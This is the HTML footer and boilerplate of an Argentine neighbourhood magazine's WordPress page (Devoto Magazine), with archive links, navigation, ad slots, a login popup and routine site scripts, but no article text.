<div class="tdm_block td_block_wrap tdm_block_socials tdi_199_613 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_199_613">
<div class="tdm-social-wrapper tds-social1 tdi_200_ef4">
<div><strong>Inicio de actividad</strong>: 10/2003</div>
<div class="tdm-social-item-wrap"><strong>Edición</strong> 8199</div>
<div class="tdm-social-item-wrap"><strong>Visitas</strong> 16758527</div>
</div>
</div>
<div class="tdm-social-item-wrap"></div>
<div></div>
<div class="tdm_block td_block_wrap tdm_block_socials tdi_199_613 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_199_613">
<div class="tdm-social-wrapper tds-social1 tdi_200_ef4">
<hr />
<div class="tdm-social-item-wrap"><strong>© Devoto Magazine.</strong> Todos los derechos reservados. Devoto, CABA, Argentina.</div>
</div>
</div>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-600060005" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Receptoría de avisos</span></h2></header>			<div class="textwidget"><p><strong>E-mail</strong>: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80e4e5f6eff4efede1e7e1fae9eee5c0e7ede1e9ecaee3efed">[email&#160;protected]</a></p>
<p><strong>WhatsApp</strong>: 11.5006.9840</p>
<p><strong>Registro Nacional de la Propiedad Intelectual</strong>: en trámite &#8211; @Copyright 2003 &#8211; BAMedia Argentina</p>
<hr />
<p>El editor no se responsabiliza por las opiniones vertidas en los artículos firmados o con seudónimo, ni por el contenido de los avisos publicitarios o solicitadas. Todos los derechos reservados. Prohibida su reproducción total o parcial. Las colaboraciones firmadas son ad honorem.</p>
</div>
		</aside><aside id="archives-600060004" class="widget widget_archive"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Archivos</span></h2></header>		<label class="screen-reader-text" for="archives-dropdown-600060004">Archivos</label>
		<select id="archives-dropdown-600060004" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://devotomagazine.com.ar/2026/01/'> enero 2026 </option>
	<option value='https://devotomagazine.com.ar/2025/12/'> diciembre 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/11/'> noviembre 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/10/'> octubre 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/09/'> septiembre 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/08/'> agosto 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/07/'> julio 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/06/'> junio 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/05/'> mayo 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/04/'> abril 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/03/'> marzo 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/02/'> febrero 2025 </option>
	<option value='https://devotomagazine.com.ar/2025/01/'> enero 2025 </option>
	<option value='https://devotomagazine.com.ar/2024/12/'> diciembre 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/11/'> noviembre 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/10/'> octubre 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/09/'> septiembre 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/08/'> agosto 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/07/'> julio 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/06/'> junio 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/05/'> mayo 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/04/'> abril 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/03/'> marzo 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/02/'> febrero 2024 </option>
	<option value='https://devotomagazine.com.ar/2024/01/'> enero 2024 </option>
	<option value='https://devotomagazine.com.ar/2023/12/'> diciembre 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/11/'> noviembre 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/10/'> octubre 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/09/'> septiembre 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/08/'> agosto 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/07/'> julio 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/06/'> junio 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/05/'> mayo 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/04/'> abril 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/03/'> marzo 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/02/'> febrero 2023 </option>
	<option value='https://devotomagazine.com.ar/2023/01/'> enero 2023 </option>
	<option value='https://devotomagazine.com.ar/2022/12/'> diciembre 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/11/'> noviembre 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/10/'> octubre 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/09/'> septiembre 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/08/'> agosto 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/07/'> julio 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/06/'> junio 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/05/'> mayo 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/04/'> abril 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/03/'> marzo 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/02/'> febrero 2022 </option>
	<option value='https://devotomagazine.com.ar/2022/01/'> enero 2022 </option>
	<option value='https://devotomagazine.com.ar/2021/12/'> diciembre 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/11/'> noviembre 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/10/'> octubre 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/09/'> septiembre 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/08/'> agosto 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/07/'> julio 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/06/'> junio 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/05/'> mayo 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/04/'> abril 2021 </option>
	<option value='https://devotomagazine.com.ar/2021/03/'> marzo 2021 </option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b7fedfbbed77580878cfbb84-text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-600060004" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Devoto Magazine</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-5540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5540"><a href="https://devotomagazine.com.ar" title="						">Home</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://devotomagazine.com.ar/contact-us/" title="						">Contacto</a></li>
<li id="menu-item-5669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669"><a href="https://devotomagazine.com.ar/privacy-policy/" title="						">Política de Privacidad</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/main/the-bomb">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://devotomagazine.com.ar/wp-content/uploads/2025/10/LOGO-BOTON-REDES-33A-rgb-03.webp" loading="lazy" srcset="https://devotomagazine.com.ar/wp-content/uploads/2025/10/LOGO-BOTON-REDES-33A-rgb-03-HDPI.webp 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5679"><a href="https://devotomagazine.com.ar/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://devotomagazine.com.ar/category/villa-devoto/">Devoto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5683"><a href="https://devotomagazine.com.ar/category/comuna-11/">Comuna 11</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://devotomagazine.com.ar/category/ciudad/">Ciudad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://devotomagazine.com.ar/category/educacion-y-cultura/">Educación y Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://devotomagazine.com.ar/category/salud-y-belleza/">Salud &amp; Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6012"><a href="https://devotomagazine.com.ar/category/propiedades/">Propiedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5685"><a href="https://devotomagazine.com.ar/category/comercio/">Comercio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6122"><a href="https://devotomagazine.com.ar/category/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6123"><a href="https://devotomagazine.com.ar/category/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://devotomagazine.com.ar/category/servicios/">Servicios</a></li>
</ul>
</li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="#">Autores</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="#">Guía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="#">Datos</a></li>
<li class="menu-item-snax-collection-history snax-abstract_history-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="#">Historial</a></li>
<li class="menu-item-snax-collection-read-later snax-abstract_read-later-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="#">Leer más tarde</a></li>
<li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="#">Favoritos</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-8193">Villa Devoto,  09 de enero de 2026</li>
</ul></nav>		<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    
											<li class="menu-item menu-item-type-g1-popular ">
							<a href="https://devotomagazine.com.ar/popular/">
								<span class="entry-flag entry-flag-popular"></span>
								Popular							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-hot ">
							<a href="https://devotomagazine.com.ar/hot/">
								<span class="entry-flag entry-flag-hot"></span>
								Hot							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-trending ">
							<a href="https://devotomagazine.com.ar/trending/">
								<span class="entry-flag entry-flag-trending"></span>
								Tendencia							</a>
						</li>
					
							</ul>
		</nav>
	<ul id="g1-social-icons-4" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="https://www.instagram.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/devotomagazine" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://devotomagazine.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Buscar&hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<div class="essb_topbar"><div class="essb_topbar_inner"><div class="essb_topbar_inner_buttons essb_bar_withoutcontent essb_topbar_align_center"><div class="essb_links essb_counters essb_displayed_topbar essb_share essb_template_big-retina essb_159722550 essb_width_flex essb_size_xl essb_links_center print-no" id="essb_displayed_topbar_159722550" data-essb-postid="11614" data-essb-position="topbar" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" data-essb-fullurl="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" data-essb-instance="159722550" data-topbar-appear="1"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="1" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=“Vidaurgencias”%20y%20la%20cadena%20de%20supervivencia %20https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F" title="Share on WhatsApp" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.tracking_only('', 'whatsapp', '159722550', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name">WhatsApp</span></a></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&t=%E2%80%9CVidaurgencias%E2%80%9D+y+la+cadena+de+supervivencia%C2%A0" title="Share on Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&t=%E2%80%9CVidaurgencias%E2%80%9D+y+la+cadena+de+supervivencia%C2%A0&#39;,&#39;facebook&#39;,&#39;159722550&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.window(&#39;https://twitter.com/intent/tweet?text=“Vidaurgencias”%20y%20la%20cadena%20de%20supervivencia &amp;url=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&amp;counturl=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&#39;,&#39;twitter&#39;,&#39;159722550&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_subscribe nolightbox"> <a href="#" title="Share on Subscribe" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.toggle_subscribe('159722550'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-subscribe essb-s-bgh-subscribe essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_subscribe"></span><span class="essb_network_name">Subscribe</span></a></li></ul></div><div class="essb-subscribe-form essb-subscribe-form-159722550 essb-subscribe-form-popup" data-popup="1" style="display: none;"><div class="essb-subscribe-form-close" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.subscribe_popup_close('159722550');" data-cf-modified-b7fedfbbed77580878cfbb84-=""><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></div></div><div class="essb-subscribe-form-overlay essb-subscribe-form-overlay-159722550" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.subscribe_popup_close('159722550');" data-cf-modified-b7fedfbbed77580878cfbb84-=""></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<div class="adace-slideup-slot-wrap animate-in"><div class="adace-slideup-slot"><div class="adace-slot-wrapper adace-slideup adace-align-center adace-slot-wrapper-main adace-hide-on-mobile adace-hide-on-tablet" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace_ad_6961778f4996d adace-dont-remove">

					<a href="https://milaires.com/?utm_source=DevotoMagazine&#038;utm_medium=cpm&#038;utm_campaign=MA_DevotoMagazine_CPM_General_Trafico_BA&#038;utm_term=BA&#038;utm_content=Oasis-Urbano" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/08/MILAIRES_2025-08-MA-3034x376-1-scaled.gif?fit=2560%2C317&#038;ssl=1" width="2560" height="317" alt="" />
			
					</a>
			</div>
		</div>
</div>


		<div class="adace-slot-wrapper adace-slideup adace-align-center adace-hide-on-tablet adace-hide-on-desktop" style="text-align:center;">
		<div class="adace-disclaimer">
					</div>
		<div class="adace-slot">
				<div class="adace_ad_6961778f4a416 adace-dont-remove">

					<a href="https://milaires.com/?utm_source=DevotoMagazine&#038;utm_medium=cpm&#038;utm_campaign=MA_DevotoMagazine_CPM_General_Trafico_BA&#038;utm_term=BA&#038;utm_content=Oasis-Urbano" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/08/MILAIRES_2025-08-MA-300x250-1.gif?fit=300%2C250&#038;ssl=1" width="300" height="250" alt="" />
			
					</a>
			</div>
			</div>
	</div>

		<div class="adace-slot-wrapper adace-slideup adace-align-center adace-hide-on-mobile adace-hide-on-desktop" style="text-align:center;">
		<div class="adace-disclaimer">
					</div>
		<div class="adace-slot">
				<div class="adace_ad_6961778f4bea5 adace-dont-remove">

					<a href="https://milaires.com/?utm_source=DevotoMagazine&#038;utm_medium=cpm&#038;utm_campaign=MA_DevotoMagazine_CPM_General_Trafico_BA&#038;utm_term=BA&#038;utm_content=Oasis-Urbano" class="" target="_blank" rel="nofollow noopener">
		
			<img src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/08/MILAIRES_2025-08-MA-728x90-1.gif?fit=728%2C90&#038;ssl=1" width="728" height="90" alt="" />
			
					</a>
			</div>
			</div>
	</div>
<span class="adace-slideup-slot-closer"><span class="closer-label">close</span></span></div></div>
    <div class="yz-popup-login" style="opacity: 0; visibility: hidden;">
        <div class="logy-login-shortcode">
		<div class="logy-form logy-login-page logy-with-header logy-with-labels logy-no-icons logy-full-border logy-border-flat">

			
    	<header class="logy-form-header">
	    		    		<div class="logy-form-cover logy-default-cover" style="background-image: url( https://devotomagazine.com.ar/wp-content/plugins/youzer/includes/logy/includes/public/assets/images/geopattern.png )">
			        <h2 class="form-cover-title">Acceder</h2>
	    		</div>
	    	    	</header>

	    			
		<!--
		< ?php if ( count( $attrs['errors'] ) > 0 )  : ?>
			<div class="logy-form-message logy-error-msg">
				< ?php foreach ( $attrs['errors'] as $error_msg ) : ?>
					<p><strong>< ?php _e( 'ERROR', 'youzer' ); ?> !</strong>< ?php echo $error_msg; ?></p>
				< ?php endforeach; ?>
			</div>
		< ?php endif; ?>
 -->
		
		
		
	
			<form id="logy-form" class="logy-login-form" method="post" action="https://devotomagazine.com.ar/central/">

				<!-- After Form Buttons -->
				
								<div class="logy-form-item">
		    		<div class="logy-item-content">
			           				           		<label for="user_login">Nombre de usuario o Email</label>
			        				           <div class="logy-field-content">
		           							    		<input type="text" name="log" autocomplete="false" placeholder="" value="" required>
			            </div>
		        	</div>
		       	</div>
							<div class="logy-form-item">
		    		<div class="logy-item-content">
			           				           		<label for="user_pass">Contraseña</label>
			        				           <div class="logy-field-content">
		           							    		<input type="password" name="pwd" autocomplete="false" placeholder="" value="" required>
			            </div>
		        	</div>
		       	</div>
					    	<div class="logy-form-item logy-remember-me">
		    		<div class="logy-item-content">
			        	<label class="logy_checkbox_field" ><input name="rememberme" type="checkbox" value="forever"><div class="logy_field_indication"></div>Recuerdame</label>

		        	</div>
					<a class="logy-forgot-password" href="https://devotomagazine.com.ar/lost-password/">Contraseña perdida?</a>		        </div>
							<div class="logy-form-actions logy-fullwidth-button logy-border-radius">				<div class="logy-action-item logy-submit-item">
					<div class="logy-item-inner">
	           			<button type="submit" value="submit"  name="signin_submit"  >
	            				           				<span class="logy-button-title">Iniciar sesión</span>
	           			</button>
	            	</div>
	            </div>
							<div class="logy-action-item logy-link-item">
					<div class="logy-item-inner">
	            		<a href="https://devotomagazine.com.ar/register/" class="logy-link-button" >
	            				           				Crear nueva cuenta	            		</a>
	            	</div>
	            </div>
										</div>
				<!-- After Form Buttons -->
				
				<input type="hidden" name="logy-form" value="1">

			</form>

		</div>

		</div>    </div>
    <script type="b7fedfbbed77580878cfbb84-text/javascript">
    ( function( $ ) {

        $( document ).ready( function() {

            // Add Close Button to Login Popup.
            $( '.yz-popup-login .logy-form-header' )
            .append( '<i class="fas fa-times yz-close-login"></i>' );

            // Display Login Popup.
            $( 'a[data-show-youzer-login="true"],.yz-show-youzer-login-popup a' ).on( 'click', function( e ) {

                e.preventDefault();

                $( '.yz-popup-login' ).addClass( 'yz-is-visible' );

            });

            // Close Login Popup.
            $( '.yz-popup-login' ).on( 'click', function( e ) {
                if ( $( e.target ).is( '.yz-close-login' ) || $( e.target ).is( '.yz-popup-login' ) ) {
                    e.preventDefault();
                    $( this ).removeClass( 'yz-is-visible' );
                }
            });

            // Close Dialog if you user Clicked Cancel
            $( '.yz-close-login' ).on( 'click', function( e ) {
                e.preventDefault();
                $( '.yz-popup-login' ).removeClass( 'yz-is-visible' );
            });

        });

    })( jQuery );

    </script>

    			<script type="b7fedfbbed77580878cfbb84-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script type="b7fedfbbed77580878cfbb84-text/javascript">window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		<noscript><link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://devotomagazine.com.ar/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.28' type='text/css' media='all' />
</noscript><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b7fedfbbed77580878cfbb84-|49"></script><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='g1-socials-basic-screen-css' href='https://devotomagazine.com.ar/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.28' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='g1-socials-snapcode-css' href='https://devotomagazine.com.ar/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.28' type='text/css' media='all' />
